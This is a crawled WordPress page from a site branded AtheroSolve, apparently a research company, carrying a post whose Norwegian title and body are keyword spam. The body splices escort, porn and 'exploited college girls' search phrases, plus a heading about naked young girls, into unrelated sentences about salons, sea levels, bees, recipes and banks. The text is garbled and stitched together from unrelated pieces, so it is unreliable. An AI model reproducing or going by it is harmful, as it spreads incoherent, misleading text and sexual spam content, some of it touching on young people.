

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atherosolve.com/2022/04/25/eskorte-gutter-linni-meister-fhm-aylar-porno-video-massasje-damer/
body_size: 82470
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://atherosolve.com/xmlrpc.php" />

	<link rel="icon" type="image/x-icon" href="https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/images/favicon.ico" /><title>Eskorte gutter linni meister fhm &#038; aylar porno video massasje damer &#8211; AtheroSolve</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Feed" href="https://atherosolve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Comments Feed" href="https://atherosolve.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Eskorte gutter linni meister fhm &#038; aylar porno video massasje damer Comments Feed" href="https://atherosolve.com/2022/04/25/eskorte-gutter-linni-meister-fhm-aylar-porno-video-massasje-damer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atherosolve.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://atherosolve.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://atherosolve.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,300italic,400,400italic,700,700italic,900,900italic|Montserrat:300,300italic,400,400italic,700,700italic,900,900italic|Lato:300,300italic,400,400italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-fontello-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-main-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-animation-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-shortcodes-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-plugin.instagram-widget-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/plugin.instagram-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-skin-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-custom-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/custom-style.css' type='text/css' media='all' />
<style id='albertino-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='albertino-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.52' id='wds_jquery_mobile-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.52' id='wds_frontend-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/photostack/modernizr.min.js' id='albertino-core-modernizr-script-js'></script>
<link rel="https://api.w.org/" href="https://atherosolve.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atherosolve.com/wp-json/wp/v2/posts/5273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atherosolve.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atherosolve.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://atherosolve.com/2022/04/25/eskorte-gutter-linni-meister-fhm-aylar-porno-video-massasje-damer/" />
<link rel='shortlink' href='https://atherosolve.com/?p=5273' />
<link rel="alternate" type="application/json+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F04%2F25%2Feskorte-gutter-linni-meister-fhm-aylar-porno-video-massasje-damer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F04%2F25%2Feskorte-gutter-linni-meister-fhm-aylar-porno-video-massasje-damer%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5273 single-format-standard albertino_body body_style_wide body_filled theme_skin_default article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-4.12 vc_responsive">
	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_3 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_fixed" alt="" width="155" height="36"></a>
		</div>
							</div>
					<div class="menu_main_wrap">
						<nav class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>                        </nav>
                        <div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon ">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://atherosolve.com/">
								<button type="submit" class="search_submit icon-search-light" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
									<div class="contact_socials">
						<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_small"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>					</div>
							</div>
		</div>
		<div class="mask"></div>
	</div>

				<div class="top_panel_title top_panel_style_3  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_3  title_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Eskorte gutter linni meister fhm &#038; aylar porno video massasje damer</h1>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				<div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_center post_format_standard post-5273 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"><section class="post_content" itemprop="articleBody"><h3>Nakenbilder påt unge nakne jenter</h3>
<p>Mamma german porno intim massasje oslo jeg er heeeelt frisk! Think Hair Wear Strandgaten finner du helt i starten av Strandgaten i hjørnehuset mellom Strandgaten og Torvalmenning, og en av våre 4 Frisørsalonger massage nuru exploited college girls Bergen sentrum! Jeg er free sex video norwegian porn movies 19 år gammel. Blir bildet bedre ved å speilvende det? Historie Lysgrå viser landmasse ved lavt havnivå I Pleistocenepoken sørget vekslende sykluser av varmt / vått klima og perioder med tørt klima for stigende havnivå i våte perioder, mens tørt klima førte til synkende havnivå. Hvordan er den viktigste trafikkregelen? Det er litt vanskelig å si akkurat hvilket vinskap du burde kjøpe. Ved skade av en flis, eller find local escorts ts escort finland må repareres bakenforliggende elementer, kan man enkelt fjerne flisen og sette den på plass igjen. Her legges derfor opp til at det etableres vareleveringslommer etter behov. Fra å være helt innom elektronika til å bevege seg inn mot ostinatbasert prog, utfolder bandet seg i kjent stil fra Starfire, med noen rågode synthbasslinjer som nesten kunne vært signert Todd Terje. Men med telefri mark blir nok ikke denne snøen liggende lenge. Talsrør for biene og biologisk mangfold ByBi tar ansvar som miljøorganisasjon, lobbyerer og er bienes talsrører. Og på kjøpet får du eit koseleg og uformelt miljø med folk som synest det er moro å syngje i lag. Fast rødt lys, blinkende gult. Du som saksøker har ansvar for å betale rettsgebyret, men du kan kreve at utgiftene blir dekket av saksøkte. Les mer Menigheten Det er urolige tider, med Corona-viruset som endrer mye, og utfordrer oss på ulike måter. The biggest and by far the most expensive hobby we have is our sailboat. Det viste hvor små marginene er i hoppsporten. Å gå i butikken her er en opplevelse, for det første er det aircondition der så jeg pleier ikke å haste igjennom. Les mer – Jeg aksepterer &#8211; Les mer &#8211; Jeg aksepterer Vi er dessverre utsolgt av produkter fra denne leverandøren. Enkelte banker opererer med høyere aldersgrenser. Nedenfor vil du kunne lese hvordan vi i Renetenner.no håndterer personopplysninger, samt få informasjon om dine rettigheter som registrert hos oss. De mener pasienter i utkantkommuner vil da kunne få et dårligere legevakttilbud totalt sett. Vil man laste advokater fordi de hindrer forlig og opmuntrer folk til at forsvare deres retfærdige sag, så må man også laste generaler der opmuntrer soldater til strid. Les mer 28.08.17 En håndbok som identifiserer hersketeknikker i arbeidsliv, hjemmet og i offentlige debatt &#8230;og som lærer deg å slå tilbake, der og da. Den nye ungdomsarbeideren, Jostein Torvnes, ble innsatt på gudstjenesten i Søm kirke søndag 11. november. Har du et ønske om å bli en bedre golfspiller? Nina Mørland Karlsen (detaljer utelatt). 4404. Hos SSG har alle våre ansatte en viktig rolle å spille. Motoren er en L98 350-TPI på 230hk nært beslektet med den du også finner erotisk kunst thai massage sandnes samtidens Chevrolet Corvette. Deltakerpåmeldinga er en individuell påmelding hvor du velger hvilke aktiviteter du vil være med på, og om du ønsker mat, overnatting og konsert. Eller hva med en herlig vinaigrette? Vi vil oppfordre beboerne til å sjekke hjemmesiden vår innimellom. Del halloumiosten i skiver på ca én cm. Ok, så er det noen fine sider med dette også: debugging-verktøyene er gode, og det å kunne navigere rundt i koden uten å søke er fint. I konkurranser har vi vist at våre løsninger er meget kvinner og menn i islam kongsvinger på pris og funksjonalitet. Jeg vil svært gjerne ha resepten på den. Hun døde i 1782 i Singsås. 158. Her tok vi blant annet frem en liste over punkter man burde vurdere. Kjekt, spesielt ettersom den kanskje ikke vil bli benyttet like mye som før &#8230; keyboard_arrow_right Sjarmerende og historisk nabolag Snipetorp var i sin tid innfartsåre til Skien, og antall etablissementer var høyt. ​HIS: 244EN KVINDE Saa svart, som Korpens Vinge, slaar i Vejret vildt hans vaade Haar! Unntak er hvis du har et foranbytte på yttersiden. Burpees påvirker elevenes styrke i armer og ben samt spenst. NVG-sild leverast til 4,50 kroner kiloen. Men å forsøke å fjerne blodet mellom hinnene er både fånyttes og unødvendig, mener han. Etter en knapp time når vi Walter Peak High Country Farm på innsjøens vestre strand. Vi xxx ungdoms porno tube milf hd fulle oss umiddelbart cam sexe gratis xxx ungdoms porno hennes rene ansikt, hennes ærlige spørsmål, og ikke minst hennes oppriktige møte med Lars og Bianca, som mange av oss skulle ønske vi kunne finne tilbake til. Mer info fra fra Arrangør: Hei alle Myggstikk Cup deltakere.</p>
<h3>Christian dating tjeneste swinger sex klubb</h3>
